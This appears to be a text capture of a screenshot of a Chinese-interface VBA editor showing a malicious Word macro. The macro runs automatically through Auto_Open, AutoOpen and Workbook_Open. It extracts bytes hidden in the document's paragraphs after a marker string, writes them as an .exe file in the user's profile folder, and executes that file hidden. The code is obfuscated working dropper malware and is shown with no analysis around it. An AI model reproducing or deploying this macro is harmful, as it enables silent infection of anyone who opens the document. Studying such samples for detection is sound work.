 Microsoft Visual Basic for Applications - [NewMacros (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 57, 列 8
工程 - Project
Normal
Project (123)
Microsoft Wor
模块
NewMacros
引用
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
(通用)
Workbook_Open
Sub Auto_Open()
Weggk12
End Sub
Sub Weggk12()
Dim Weggk7 As Integer
Dim Weggk1 As String
Dim Weggk2 As String
Dim Weggk3 As Integer
Dim Weggk4 As Paragraph
Dim Weggk8 As Integer
Dim Weggk9 As Boolean
Dim Weggk5 As Integer
Dim Weggk11 As String
Dim Weggk6 As Byte
Dim Bkovuuhlfk As String
Bkovuuhlfk = "Bkovuuhlfk"
Weggk1 = "mmWLidgbqWBPC.exe"
Weggk2 = Environ("USERPROFILE")
ChDrive (Weggk2)
ChDir (Weggk2)
Weggk3 = FreeFile()
Open Weggk1 For Binary As Weggk3
For Each Weggk4 In ActiveDocument.Paragraphs
DoEvents
Weggk11 = Weggk4.Range.Text
If (Weggk9 = True) Then
Weggk8 = 1
While (Weggk8 < Len(Weggk11))
Weggk6 = Mid(Weggk11, Weggk8, 4)
Put #Weggk3, , Weggk6
Weggk8 = Weggk8 + 4
Wend
ElseIf (InStr(1, Weggk11, Bkovuuhlfk) > 0 And Len(Weggk11) > 0) Then
Weggk9 = True
End If
Next
Close #Weggk3
Weggk13 (Weggk1)
End Sub
Sub Weggk13(Weggk10 As String)
Dim Weggk7 As Integer
Dim Weggk2 As String
Weggk2 = Environ("USERPROFILE")
ChDrive (Weggk2)
ChDir (Weggk2)
Weggk7 = Shell(Weggk10, vbHide)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub